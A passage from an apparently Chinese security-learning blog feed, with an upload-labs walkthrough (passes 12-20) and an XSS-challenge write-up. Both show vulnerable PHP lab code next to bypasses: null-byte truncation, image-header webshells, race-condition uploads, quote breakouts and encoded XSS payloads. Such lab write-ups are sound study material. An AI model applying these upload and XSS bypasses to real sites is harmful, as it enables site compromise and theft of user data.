array(&#39;jpg&#39;,&#39;png&#39;,&#39;gif&#39;);    $file_ext &#x3D; substr($_FILES[&#39;upload_file&#39;][&#39;name&#39;],strrpos($_FILES[&#39;upload_file&#39;][&#39;name&#39;],&quot;.&quot;)+1);    if(in_array($file_ext,$ext_arr))&#123;        $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];        $img_path &#x3D; $_POST[&#39;save_path&#39;].&quot;&#x2F;&quot;.rand(10, 99).date(&quot;YmdHis&quot;).&quot;.&quot;.$file_ext;        if(move_uploaded_file($temp_file,$img_path))&#123;            $is_upload &#x3D; true;        &#125; else &#123;            $msg &#x3D; &quot;上传失败&quot;;        &#125;    &#125; else &#123;        $msg &#x3D; &quot;只允许上传.jpg|.png|.gif类型文件！&quot;;    &#125;&#125;&#x2F;&#x2F;..&lt;form enctype&#x3D;&quot;multipart&#x2F;form-data&quot; method&#x3D;&quot;post&quot;&gt;&lt;p&gt;请选择要上传的图片：&lt;p&gt;&lt;input type&#x3D;&quot;hidden&quot; name&#x3D;&quot;save_path&quot; value&#x3D;&quot;..&#x2F;upload&#x2F;&quot;&#x2F;&gt;&lt;input class&#x3D;&quot;input_file&quot; type&#x3D;&quot;file&quot; name&#x3D;&quot;upload_file&quot;&#x2F;&gt;&lt;input class&#x3D;&quot;button&quot; type&#x3D;&quot;submit&quot; name&#x3D;&quot;submit&quot; value&#x3D;&quot;上传&quot;&#x2F;&gt;&lt;&#x2F;form&gt;           </code></pre><p>这次换成POST下的路径，可以继续使用上面的<code>%00</code>的进行截断，不过需要<code>urldecode</code>，或者使用<code>00截断</code></p><blockquote><p>00截断的限制条件是PHP&lt;5.3.29，且GPC关闭。（%00应该也一样）</p></blockquote><p>所谓<code>00截断</code>就是在<code>hex</code>模式下改成00</p><h3 id="0x13Pass-13-检查文件内容-图片码"><a href="#0x13Pass-13-检查文件内容-图片码" class="headerlink" title="0x13Pass-13(检查文件内容[图片码])"></a>0x13Pass-13(检查文件内容[图片码])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">function getReailFileType($filename)&#123;    $file &#x3D; fopen($filename, &quot;rb&quot;);    $bin &#x3D; fread($file, 2); &#x2F;&#x2F;只读2字节    fclose($file);    $strInfo &#x3D; @unpack(&quot;C2chars&quot;, $bin);        $typeCode &#x3D; intval($strInfo[&#39;chars1&#39;].$strInfo[&#39;chars2&#39;]);        $fileType &#x3D; &#39;&#39;;        switch($typeCode)&#123;              case 255216:                        $fileType &#x3D; &#39;jpg&#39;;            break;        case 13780:                        $fileType &#x3D; &#39;png&#39;;            break;                case 7173:                        $fileType &#x3D; &#39;gif&#39;;            break;        default:                        $fileType &#x3D; &#39;unknown&#39;;        &#125;            return $fileType;&#125;$is_upload &#x3D; false;$msg &#x3D; null;if(isset($_POST[&#39;submit&#39;]))&#123;    $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];    $file_type &#x3D; getReailFileType($temp_file);    if($file_type &#x3D;&#x3D; &#39;unknown&#39;)&#123;        $msg &#x3D; &quot;文件未知，上传失败！&quot;;    &#125;else&#123;        $img_path &#x3D; UPLOAD_PATH.&quot;&#x2F;&quot;.rand(10, 99).date(&quot;YmdHis&quot;).&quot;.&quot;.$file_type;        if(move_uploaded_file($temp_file,$img_path))&#123;            $is_upload &#x3D; true;        &#125; else &#123;            $msg &#x3D; &quot;上传出错！&quot;;        &#125;    &#125;&#125;</code></pre><p>检查图片内容，可以用命令<code>copy pic_name.jpg|png|gif/b + shell.php/a  shell.jpg|png|gif</code>，或者在webshell文件中加上<code>GIF89a(hex:474946383961)</code>(JPG_hex:FFD8FFE000104A464946  、PNG_hex:89504E470D0A1A0A)这种文件头，要利用的话，还需要<code>文件包含</code>或者<code>.htaccess等解析配置</code></p><h3 id="0x14Pass-14-x2F-15-检查文件内容-图片码"><a href="#0x14Pass-14-x2F-15-检查文件内容-图片码" class="headerlink" title="0x14Pass-14&#x2F;15(检查文件内容[图片码])"></a>0x14Pass-14&#x2F;15(检查文件内容[图片码])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">function isImage($filename)&#123;    $types &#x3D; &#39;.jpeg|.png|.gif&#39;;    if(file_exists($filename))&#123;        $info &#x3D; getimagesize($filename);        $ext &#x3D; image_type_to_extension($info[2]);        if(stripos($types,$ext)&gt;&#x3D;0)&#123;            return $ext;        &#125;else&#123;            return false;        &#125;    &#125;else&#123;        return false;    &#125;&#125;$is_upload &#x3D; false;$msg &#x3D; null;if(isset($_POST[&#39;submit&#39;]))&#123;    $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];    $res &#x3D; isImage($temp_file);    if(!$res)&#123;        $msg &#x3D; &quot;文件未知，上传失败！&quot;;    &#125;else&#123;        $img_path &#x3D; UPLOAD_PATH.&quot;&#x2F;&quot;.rand(10, 99).date(&quot;YmdHis&quot;).$res;        if(move_uploaded_file($temp_file,$img_path))&#123;            $is_upload &#x3D; true;        &#125; else &#123;            $msg &#x3D; &quot;上传出错！&quot;;        &#125;    &#125;&#125;&#x2F;&#x2F;pass15function isImage($filename)&#123;    &#x2F;&#x2F;需要开启php_exif模块    $image_type &#x3D; exif_imagetype($filename);    switch ($image_type) &#123;        case IMAGETYPE_GIF:            return &quot;gif&quot;;            break;        case IMAGETYPE_JPEG:            return &quot;jpg&quot;;            break;        case IMAGETYPE_PNG:            return &quot;png&quot;;            break;            default:            return false;            break;    &#125;&#125;$is_upload &#x3D; false;$msg &#x3D; null;if(isset($_POST[&#39;submit&#39;]))&#123;    $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];    $res &#x3D; isImage($temp_file);    if(!$res)&#123;        $msg &#x3D; &quot;文件未知，上传失败！&quot;;    &#125;else&#123;        $img_path &#x3D; UPLOAD_PATH.&quot;&#x2F;&quot;.rand(10, 99).date(&quot;YmdHis&quot;).&quot;.&quot;.$res;        if(move_uploaded_file($temp_file,$img_path))&#123;            $is_upload &#x3D; true;        &#125; else &#123;            $msg &#x3D; &quot;上传出错！&quot;;        &#125;    &#125;&#125;</code></pre><p><code>getimagesize</code>函数和<code>exif_imagetype</code>函数都只是是对文件头进行检查所以还是同样的方法</p><h3 id="0x16Pass-16-服务端白名单-突破二次渲染"><a href="#0x16Pass-16-服务端白名单-突破二次渲染" class="headerlink" title="0x16Pass-16(服务端白名单[突破二次渲染])"></a>0x16Pass-16(服务端白名单[突破二次渲染])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;]))&#123;    &#x2F;&#x2F; 获得上传文件的基本信息，文件名，类型，大小，临时文件路径    $filename &#x3D; $_FILES[&#39;upload_file&#39;][&#39;name&#39;];    $filetype &#x3D; $_FILES[&#39;upload_file&#39;][&#39;type&#39;];    $tmpname &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];    $target_path&#x3D;UPLOAD_PATH.&#39;&#x2F;&#39;.basename($filename);    &#x2F;&#x2F; 获得上传文件的扩展名    $fileext&#x3D; substr(strrchr($filename,&quot;.&quot;),1);    &#x2F;&#x2F;判断文件后缀与类型，合法才进行上传操作    if(($fileext &#x3D;&#x3D; &quot;jpg&quot;) &amp;&amp; ($filetype&#x3D;&#x3D;&quot;image&#x2F;jpeg&quot;))&#123;        if(move_uploaded_file($tmpname,$target_path))&#123;            &#x2F;&#x2F;使用上传的图片生成新的图片            $im &#x3D; imagecreatefromjpeg($target_path);            if($im &#x3D;&#x3D; false)&#123;                $msg &#x3D; &quot;该文件不是jpg格式的图片！&quot;;                @unlink($target_path);            &#125;else&#123;                &#x2F;&#x2F;给新图片指定文件名                srand(time());                $newfilename &#x3D; strval(rand()).&quot;.jpg&quot;;                &#x2F;&#x2F;显示二次渲染后的图片（使用用户上传图片生成的新图片）                $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.$newfilename;                imagejpeg($im,$img_path);                @unlink($target_path);                $is_upload &#x3D; true;            &#125;        &#125; else &#123;            $msg &#x3D; &quot;上传出错！&quot;;        &#125;    &#125;else if(($fileext &#x3D;&#x3D; &quot;png&quot;) &amp;&amp; ($filetype&#x3D;&#x3D;&quot;image&#x2F;png&quot;))&#123;        if(move_uploaded_file($tmpname,$target_path))&#123;            &#x2F;&#x2F;使用上传的图片生成新的图片            $im &#x3D; imagecreatefrompng($target_path);            if($im &#x3D;&#x3D; false)&#123;                $msg &#x3D; &quot;该文件不是png格式的图片！&quot;;                @unlink($target_path);            &#125;else&#123;                 &#x2F;&#x2F;给新图片指定文件名                srand(time());                $newfilename &#x3D; strval(rand()).&quot;.png&quot;;                &#x2F;&#x2F;显示二次渲染后的图片（使用用户上传图片生成的新图片）                $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.$newfilename;                imagepng($im,$img_path);                @unlink($target_path);                $is_upload &#x3D; true;                           &#125;        &#125; else &#123;            $msg &#x3D; &quot;上传出错！&quot;;        &#125;    &#125;else if(($fileext &#x3D;&#x3D; &quot;gif&quot;) &amp;&amp; ($filetype&#x3D;&#x3D;&quot;image&#x2F;gif&quot;))&#123;        if(move_uploaded_file($tmpname,$target_path))&#123;            &#x2F;&#x2F;使用上传的图片生成新的图片            $im &#x3D; imagecreatefromgif($target_path);            if($im &#x3D;&#x3D; false)&#123;                $msg &#x3D; &quot;该文件不是gif格式的图片！&quot;;                @unlink($target_path);            &#125;else&#123;                &#x2F;&#x2F;给新图片指定文件名                srand(time());                $newfilename &#x3D; strval(rand()).&quot;.gif&quot;;                &#x2F;&#x2F;显示二次渲染后的图片（使用用户上传图片生成的新图片）                $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.$newfilename;                imagegif($im,$img_path);                @unlink($target_path);                $is_upload &#x3D; true;            &#125;        &#125; else &#123;            $msg &#x3D; &quot;上传出错！&quot;;        &#125;    &#125;else&#123;        $msg &#x3D; &quot;只允许上传后缀为.jpg|.png|.gif的图片文件！&quot;;    &#125;&#125;</code></pre><p><code>imagecreatefromgif(/png/jpeg)</code>是二次渲染函数，会将原文件删除，然后重新写入图片部分，所以直接上传图片马，一句话会被删除。对于GIF格式的文件我们可以直接通过二进制查看器，对比上传前后的数据，找到未发生变化的部分，然后将其改为一句话，而对于其他格式来说，则比较麻烦，具体可以看以下的参考文章</p><blockquote><p><a href="https://xz.aliyun.com/t/2657">https://xz.aliyun.com/t/2657</a></p><p><a href="https://blog.csdn.net/weixin_45519736/article/details/105775721">https://blog.csdn.net/weixin_45519736/article/details/105775721</a></p></blockquote><h3 id="0x17Pass-17-服务端白名单-条件竞争"><a href="#0x17Pass-17-服务端白名单-条件竞争" class="headerlink" title="0x17Pass-17(服务端白名单[条件竞争])"></a>0x17Pass-17(服务端白名单[条件竞争])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if(isset($_POST[&#39;submit&#39;]))&#123;    $ext_arr &#x3D; array(&#39;jpg&#39;,&#39;png&#39;,&#39;gif&#39;);    $file_name &#x3D; $_FILES[&#39;upload_file&#39;][&#39;name&#39;];    $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];    $file_ext &#x3D; substr($file_name,strrpos($file_name,&quot;.&quot;)+1);    $upload_file &#x3D; UPLOAD_PATH . &#39;&#x2F;&#39; . $file_name;    if(move_uploaded_file($temp_file, $upload_file))&#123;        if(in_array($file_ext,$ext_arr))&#123;             $img_path &#x3D; UPLOAD_PATH . &#39;&#x2F;&#39;. rand(10, 99).date(&quot;YmdHis&quot;).&quot;.&quot;.$file_ext;             rename($upload_file, $img_path);             $is_upload &#x3D; true;        &#125;else&#123;            $msg &#x3D; &quot;只允许上传.jpg|.png|.gif类型文件！&quot;;            unlink($upload_file);        &#125;    &#125;else&#123;        $msg &#x3D; &#39;上传出错！&#39;;    &#125;&#125;</code></pre><p>这里先把文件上传了，然后再判断是否符合格式，不符合的话就删除，我们可以用<code>burp</code>爆破，不断上传<code>shell.php</code>，然后在浏览器去访问。</p><h3 id="0x18Pass-18-服务端白名单-条件竞争"><a href="#0x18Pass-18-服务端白名单-条件竞争" class="headerlink" title="0x18Pass-18(服务端白名单[条件竞争])"></a>0x18Pass-18(服务端白名单[条件竞争])</h3><p>这里如果文件符合白名单，就改个名字然后上传，所以我们可以不断上传，然后利用文件包含或者解析漏洞去访问</p><p><span style="color:red;font-size:10px;">几个月过后，我自己都不知道自己这里在说啥，猜测可能代码是检查内容，然后修改名称后存到服务器–2021.04.05</span></p><h3 id="0x19Pass-19-CVE-2015-2348-move-upload-file-的00截断"><a href="#0x19Pass-19-CVE-2015-2348-move-upload-file-的00截断" class="headerlink" title="0x19Pass-19(CVE-2015-2348[move_upload_file()的00截断])"></a>0x19Pass-19(CVE-2015-2348[move_upload_file()的00截断])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$file_name &#x3D; $_POST[&#39;save_name&#39;];$file_ext &#x3D; pathinfo($file_name,PATHINFO_EXTENSION);if(!in_array($file_ext,$deny_ext)) &#123;$temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;]; $img_path &#x3D; UPLOAD_PATH . &#39;&#x2F;&#39; .$file_name;if (move_uploaded_file($temp_file, $img_path)) &#123; $is_upload &#x3D; true;&#125;else&#123;$msg &#x3D; &#39;上传出错！&#39;;&#125;</code></pre><p>这里的<code>move_uploaded_file()</code>函数的第二个参数，是可以被用户通过参数<code>save_name</code>进行控制，之前都是程序随机数生成或者用<code>$_FILES(上传a.php%00jpg和a.php都会被取为a.php，从而不能绕过黑名单)</code>取名字,但这里是直接拼接了用户的输入(GET、POST、REQUEST),如果用户把文件名命名为<code>a.php%00(post需要urldecode.jpg)</code>，就会产生截断。漏洞影响版本必须在5.4.x&lt;&#x3D; 5.4.39, 5.5.x&lt;&#x3D; 5.5.23, 5.6.x &lt;&#x3D; 5.6.7，详情可以看下面这篇文章</p><blockquote><p>　<a href="https://www.cnblogs.com/cyjaysun/p/4390930.html">https://www.cnblogs.com/cyjaysun/p/4390930.html</a></p></blockquote><h3 id="0x20Pass-20-数组-x2F-绕过"><a href="#0x20Pass-20-数组-x2F-绕过" class="headerlink" title="0x20Pass-20(数组+.&#x2F;绕过)"></a>0x20Pass-20(数组+.&#x2F;绕过)</h3><blockquote><p><a href="https://xz.aliyun.com/t/4029#toc-16">https://xz.aliyun.com/t/4029#toc-16</a></p></blockquote><p>抓包构造数组绕过 ,<code>move_uploaded_file</code>会忽略掉文件末尾的<code>/.(同样需要第二个参数是用户传参的，$_FILES无效)</code></p><p><em><strong>关于解析漏洞将另外写出</strong></em></p><p><span style="color: red">主要参考文章</span></p><blockquote><p><a href="https://xz.aliyun.com/t/2435#toc-18">https://xz.aliyun.com/t/2435#toc-18</a></p><p><a href="http://zone.secevery.com/article/948">http://zone.secevery.com/article/948</a></p></blockquote>]]></content>
      
      
      
        <tags>
            
            <tag> 上传漏洞 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>xss</title>
      <link href="/2020/04/09/xss/"/>
      <url>/2020/04/09/xss/</url>
      
        <content type="html"><![CDATA[<h3 id="htmlspecialchars绕过"><a href="#htmlspecialchars绕过" class="headerlink" title="htmlspecialchars绕过"></a>htmlspecialchars绕过</h3><ol><li><p>默认设置时不过滤单引号</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php echo &quot;&lt;input name&#x3D;biubiu value&#x3D;&#39;&quot;.htmlspecialchars($str).&quot;&#39;&gt;&quot;;?&gt;</code></pre><p>绕过：<code> &#39; onclick=&#39;alert(&#39;xss&#39;)</code></p><span id="more"></span></li></ol><h3 id="str-replace-绕过"><a href="#str-replace-绕过" class="headerlink" title="str_replace()绕过"></a>str_replace()绕过</h3><p>1. </p>   <pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$str &#x3D; strtolower($_GET[&quot;keyword&quot;]);&#x2F;&#x2F;都变成小写$str1 &#x3D; str_replace(&quot;&lt;script&quot;,&quot;&lt;scr_pit&quot;,$str);  $str2 &#x3D; str_replace(&quot;&lt;script&quot;,&quot;&lt;scr_pit&quot;,$str1);&#x2F;&#x2F;...echo &#39;&lt;input name&#x3D;keyword  value&#x3D;&quot;&#39;.$str3.&#39;&quot;&gt;&#39;;?&gt;</code></pre><p>   绕过: <code>&quot;&gt; &lt;a href=&quot;javascript: alert(&#39;xss&#39;)&quot;&gt;hi&lt;/a&gt;&lt;&quot;</code></p><ol start="2"><li><p>大小写绕过</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php $str &#x3D; strtolower($_GET[&quot;keyword&quot;]);$str2&#x3D;str_replace(&quot;&lt;script&quot;,&quot;&lt;scr_ipt&quot;,$str);$str3&#x3D;str_replace(&quot;on&quot;,&quot;o_n&quot;,$str2);echo &#39;&lt;input name&#x3D;keyword value&#x3D;&quot;&#39;.$str3.&#39;&quot;&gt;&#39;;?&gt;</code></pre><p>绕过： <code>&quot;&gt; &lt;SCRIpt&gt;alert(&#39;xss&#39;)&lt;/ScripT&gt;&lt;&quot;</code></p></li><li><p>双写</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php $str &#x3D; strtolower($_GET[&quot;keyword&quot;]);$str2&#x3D;str_replace(&quot;script&quot;,&quot;&quot;,$str);$str3&#x3D;str_replace(&quot;on&quot;,&quot;&quot;,$str2);$str4&#x3D;str_replace(&quot;src&quot;,&quot;&quot;,$str3);$str5&#x3D;str_replace(&quot;data&quot;,&quot;&quot;,$str4);$str6&#x3D;str_replace(&quot;href&quot;,&quot;&quot;,$str5);echo &#39;&lt;input name&#x3D;keyword value&#x3D;&quot;&#39;.$str6.&#39;&quot;&gt;&#39;;?&gt;</code></pre><p>绕过: <code>&quot;&gt;&lt;scriscriptpt&gt;alert(&#39;xss&#39;)&lt;/scriscriptpt&gt;&lt;&quot;</code></p></li><li><p>编码绕过<a href="https://saucer-man.com/information_security/103.html">点我看详情</a></p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php $str &#x3D; strtolower($_GET[&quot;keyword&quot;]);$str2&#x3D;str_replace(&quot;script&quot;,&quot;scr_ipt&quot;,$str);$str3&#x3D;str_replace(&quot;on&quot;,&quot;o_n&quot;,$str2);$str4&#x3D;str_replace(&quot;src&quot;,&quot;sr_c&quot;,$str3);$str5&#x3D;str_replace(&quot;data&quot;,&quot;da_ta&quot;,$str4);$str6&#x3D;str_replace(&quot;href&quot;,&quot;hr_ef&quot;,$str5);$str7&#x3D;str_replace(&#39;&quot;&#39;,&#39;&amp;quot&#39;,$str6);echo &#39;&lt;input name&#x3D;keyword  value&#x3D;&quot;&#39;.htmlspecialchars($str).&#39;&quot;&gt;&#39;;?&gt;&lt;?php echo &#39;&lt;center&gt;&lt;BR&gt;&lt;a href&#x3D;&quot;&#39;.$str7.&#39;&quot;&gt;友情链接&lt;&#x2F;a&gt;&lt;&#x2F;center&gt;&#39;;&#x2F;&#x2F;这次是这里哦?&gt;</code></pre><p>绕过： 对javascript:alert(‘xss’)进行html编码:</p><p><code>&amp;#x6a;&amp;#x61;&amp;#x76;&amp;#x61;&amp;#x73;&amp;#x63;&amp;#x72;&amp;#x69;&amp;#x70;&amp;#x74;&amp;#x3a;&amp;#x61;&amp;#x6c;&amp;#x65;&amp;#x72;&amp;#x74;&amp;#x28;&amp;#x30;&amp;#x29;</code></p></li></ol><h3 id="逻辑"><a href="#逻辑" class="headerlink" title="逻辑"></a>逻辑</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php ini_set(&quot;display_errors&quot;, 0);$str &#x3D; strtolower($_GET[&quot;keyword&quot;]);$str2&#x3D;str_replace(&quot;script&quot;,&quot;scr_ipt&quot;,$str);$str3&#x3D;str_replace(&quot;on&quot;,&quot;o_n&quot;,$str2);$str4&#x3D;str_replace(&quot;src&quot;,&quot;sr_c&quot;,$str3);$str5&#x3D;str_replace(&quot;data&quot;,&quot;da_ta&quot;,$str4);$str6&#x3D;str_replace(&quot;href&quot;,&quot;hr_ef&quot;,$str5);$str7&#x3D;str_replace(&#39;&quot;&#39;,&#39;&amp;quot&#39;,$str6);echo &#39;&lt;center&gt;&lt;form action&#x3D;level9.php method&#x3D;GET&gt;&lt;input name&#x3D;keyword  value&#x3D;&quot;&#39;.htmlspecialchars($str).&#39;&quot;&gt;&lt;input type&#x3D;submit name&#x3D;submit value&#x3D;添加友情链接 &#x2F;&gt;&lt;&#x2F;form&gt;&lt;&#x2F;center&gt;&#39;;?&gt;&lt;?phpif(false&#x3D;&#x3D;&#x3D;strpos($str7,&#39;http:&#x2F;&#x2F;&#39;))&#123;  echo &#39;&lt;center&gt;&lt;BR&gt;&lt;a href&#x3D;&quot;您的链接不合法？有没有！&quot;&gt;友情链接&lt;&#x2F;a&gt;&lt;&#x2F;center&gt;&#39;;        &#125;else&#123;  echo &#39;&lt;center&gt;&lt;BR&gt;&lt;a href&#x3D;&quot;&#39;.$str7.&#39;&quot;&gt;友情链接&lt;&#x2F;a&gt;&lt;&#x2F;center&gt;&#39;;&#x2F;&#x2F;ko ko da yo&#125;?&gt;</code></pre><p>绕过： 检测到http:&#x2F;&#x2F;即可绕过,可以使用注释<code>/* http:// */</code>, payload:<code>&amp;#x6a;&amp;#x61;&amp;#x76;&amp;#x61;&amp;#x73;&amp;#x63;&amp;#x72;&amp;#x69;&amp;#x70;&amp;#x74;&amp;#x3a;&amp;#x61;&amp;#x6c;&amp;#x65;&amp;#x72;&amp;#x74;&amp;#x28;&amp;#x30;&amp;#x29 /*http://*/;</code></p><h3 id="改变input类型-小声bb完全不知道有什么用"><a href="#改变input类型-小声bb完全不知道有什么用" class="headerlink" title="改变input类型 小声bb完全不知道有什么用"></a>改变input类型 <span style="font-size:10px; color: red">小声bb完全不知道有什么用</span></h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php ini_set(&quot;display_errors&quot;, 0);$str &#x3D; $_GET[&quot;keyword&quot;];$str11 &#x3D; $_GET[&quot;t_sort&quot;];$str22&#x3D;str_replace(&quot;&gt;&quot;,&quot;&quot;,$str11);$str33&#x3D;str_replace(&quot;&lt;&quot;,&quot;&quot;,$str22);echo &quot;&lt;h2 align&#x3D;center&gt;没有找到和&quot;.htmlspecialchars($str).&quot;相关的结果.&lt;&#x2F;h2&gt;&quot;.&#39;&lt;center&gt;&lt;form id&#x3D;search&gt;&lt;input name&#x3D;&quot;t_link&quot;  value&#x3D;&quot;&#39;.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;input name&#x3D;&quot;t_history&quot;  value&#x3D;&quot;&#39;.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;input name&#x3D;&quot;t_sort&quot;  value&#x3D;&quot;&#39;.$str33.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;&#x2F;form&gt;&lt;&#x2F;center&gt;&#39;;?&gt;</code></pre><p>payload： <code>keyword = test&amp;t_sort=&quot;type=&quot;text&quot; onclick = &quot;alert(1)</code></p><h3 id="抓包"><a href="#抓包" class="headerlink" title="抓包"></a>抓包</h3><ol><li>普普通通</li></ol><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php ini_set(&quot;display_errors&quot;, 0);$str &#x3D; $_GET[&quot;keyword&quot;];$str00 &#x3D; $_GET[&quot;t_sort&quot;];$str11&#x3D;$_SERVER[&#39;HTTP_REFERER&#39;];$str22&#x3D;str_replace(&quot;&gt;&quot;,&quot;&quot;,$str11);$str33&#x3D;str_replace(&quot;&lt;&quot;,&quot;&quot;,$str22);echo &quot;&lt;h2 align&#x3D;center&gt;没有找到和&quot;.htmlspecialchars($str).&quot;相关的结果.&lt;&#x2F;h2&gt;&quot;.&#39;&lt;center&gt;&lt;form id&#x3D;search&gt;&lt;input name&#x3D;&quot;t_link&quot;  value&#x3D;&quot;&#39;.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;input name&#x3D;&quot;t_history&quot;  value&#x3D;&quot;&#39;.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;input name&#x3D;&quot;t_sort&quot;  value&#x3D;&quot;&#39;.htmlspecialchars($str00).&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;input name&#x3D;&quot;t_ref&quot;  value&#x3D;&quot;&#39;.$str33.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;&#x2F;form&gt;&lt;&#x2F;center&gt;&#39;;?&gt;</code></pre><p>抓包然后构造referer</p><p>payload:<code>referer: &quot;type=&quot;text&quot; onclick=&quot;alert(0)</code></p><ol start="2"><li>cookie</li></ol><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php setcookie(&quot;user&quot;, &quot;call me maybe?&quot;, time()+3600);ini_set(&quot;display_errors&quot;, 0);$str &#x3D; $_GET[&quot;keyword&quot;];$str00 &#x3D; $_GET[&quot;t_sort&quot;];$str11&#x3D;$_COOKIE[&quot;user&quot;];$str22&#x3D;str_replace(&quot;&gt;&quot;,&quot;&quot;,$str11);$str33&#x3D;str_replace(&quot;&lt;&quot;,&quot;&quot;,$str22);echo &quot;&lt;h2 align&#x3D;center&gt;没有找到和&quot;.htmlspecialchars($str).&quot;相关的结果.&lt;&#x2F;h2&gt;&quot;.&#39;&lt;center&gt;&lt;form id&#x3D;search&gt;&lt;input name&#x3D;&quot;t_link&quot;  value&#x3D;&quot;&#39;.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;input name&#x3D;&quot;t_history&quot;  value&#x3D;&quot;&#39;.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;input name&#x3D;&quot;t_sort&quot;  value&#x3D;&quot;&#39;.htmlspecialchars($str00).&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;input name&#x3D;&quot;t_cook&quot;  value&#x3D;&quot;&#39;.$str33.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;&#x2F;form&gt;&lt;&#x2F;center&gt;&#39;;?&gt;</code></pre><p>payload: <code>user=&quot; type=&quot;text&quot; onmouseover=&quot;alert(&#39;xss&#39;)</code>注意格式</p><h3 id="EXIF点我看详情"><a href="#EXIF点我看详情" class="headerlink" title="EXIF点我看详情"></a>EXIF<a href="https://www.hackersb.cn/hacker/140.html">点我看详情</a></h3><blockquote><p>EXIF: 储存了照片拍摄时的信息， 包括焦距、设备，甚至是GPS定位</p></blockquote><p>可以在图片的信息构造代码，进行xss</p><h3 id="Angular-Js-XSS"><a href="#Angular-Js-XSS" class="headerlink" title="Angular Js XSS"></a>Angular Js XSS</h3><p><code>ng-include</code>：文件包含</p><p>xss挑战中的level15:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;html ng-app&gt;&lt;head&gt;        &lt;meta charset&#x3D;&quot;utf-8&quot;&gt;        &lt;script src&#x3D;&quot;https:&#x2F;&#x2F;ajax.googleapis.com&#x2F;ajax&#x2F;libs&#x2F;angularjs&#x2F;1.2.0&#x2F;angular.min.js&quot;&gt;&lt;&#x2F;script&gt;&lt;script&gt;window.alert &#x3D; function()  &#123;     confirm(&quot;完成的不错！&quot;); window.location.href&#x3D;&quot;level16.php?keyword&#x3D;test&quot;; &#125;&lt;&#x2F;script&gt;&lt;title&gt;欢迎来到level15&lt;&#x2F;title&gt;&lt;&#x2F;head&gt;&lt;h1 align&#x3D;center&gt;欢迎来到第15关，自己想个办法走出去吧！&lt;&#x2F;h1&gt;&lt;p align&#x3D;center&gt;&lt;img src&#x3D;level15.png&gt;&lt;&#x2F;p&gt;&lt;?php ini_set(&quot;display_errors&quot;, 0);$str &#x3D; $_GET[&quot;src&quot;];echo &#39;&lt;body&gt;&lt;span class&#x3D;&quot;ng-include:&#39;.htmlspecialchars($str).&#39;&quot;&gt;&lt;&#x2F;span&gt;&lt;&#x2F;body&gt;&#39;;?&gt;</code></pre><p><em>看了网上很多人的wp，属实一个模子出来的，也没看太懂，先这样吧</em></p><p>payload:<code>src=&#39;level1.php?name=&lt;img src=x onerror=alert(0)&gt;&#39;</code></p><h3 id="用-0d-或-0a做分隔符"><a href="#用-0d-或-0a做分隔符" class="headerlink" title="用%0d 或%0a做分隔符"></a>用%0d 或%0a做分隔符</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php ini_set(&quot;display_errors&quot;, 0);$str &#x3D; strtolower($_GET[&quot;keyword&quot;]);$str2&#x3D;str_replace(&quot;script&quot;,&quot;&amp;nbsp;&quot;,$str);$str3&#x3D;str_replace(&quot; &quot;,&quot;&amp;nbsp;&quot;,$str2);$str4&#x3D;str_replace(&quot;&#x2F;&quot;,&quot;&amp;nbsp;&quot;,$str3);$str5&#x3D;str_replace(&quot;&quot;,&quot;&amp;nbsp;&quot;,$str4);echo &quot;&lt;center&gt;&quot;.$str5.&quot;&lt;&#x2F;center&gt;&quot;;?&gt;</code></pre><p>payload:<code>&lt;img%0dsrc=x%0aonerror=alert(0)&gt;</code></p><h3 id="Flash-XSS"><a href="#Flash-XSS" class="headerlink" title="Flash XSS"></a>Flash XSS</h3><p>嘤嘤嘤，好像有点难hou，而且flash你都快死了</p><hr><p><em><strong>找到一个好网站<a href="https://www.ctolib.com/docs/sfile/xss-naxienian/1.html">https://www.ctolib.com/docs/sfile/xss-naxienian/1.html</a></strong></em></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> xss </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Markdown细学</title>
      <link href="/2020/03/29/Markdown%E7%BB%86%E5%AD%A6/"/>
